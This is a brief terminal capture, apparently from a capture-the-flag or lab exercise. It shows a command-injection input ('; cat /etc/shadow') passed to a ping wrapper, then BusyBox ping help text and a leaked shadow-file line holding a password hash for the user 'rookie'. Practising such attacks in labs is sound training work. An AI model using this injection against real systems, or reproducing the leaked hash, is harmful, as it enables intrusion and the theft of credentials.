 ~ $ echo "; cat /etc/shadow" | myping | grep "rookie"
BusyBox v1.29.3 (2019-01-24 07:45:07 UTC) multi-call binary.
Usage: ping [OPTIONS] HOST
Send ICMP ECHO_REQUEST packets to network hosts
-4,-6 Force IP or IPv6 name resolution
-c CNT Send only CNT pings
-s SIZE Send SIZE data bytes in packets (default 56)
-A Ping as soon as reply is recevied
-t TTL Set TTL
-I IFACE/IP Source interface or IP address
-W SEC Seconds to wait for the first response (default 10)
(after all -c CNT packets are sent)
-w SEC Seconds until ping exits (default:infinite)
(can exit earlier with -c CNT)
-q Quiet, only display output at start
and when finished
-p HEXBYTE Pattern to use for payload
rookie:rookie:$6$AQ.Z11An2N7kq.XB$XS1feUs2c9ewRGbEzD8dKehjnDT8yzvBhC2.Wx6iRPpx8B.6v.S9H
q8xAL0.0Frvmm20kahkAwMoVfZHiZGe41:19313:0:99999:7:::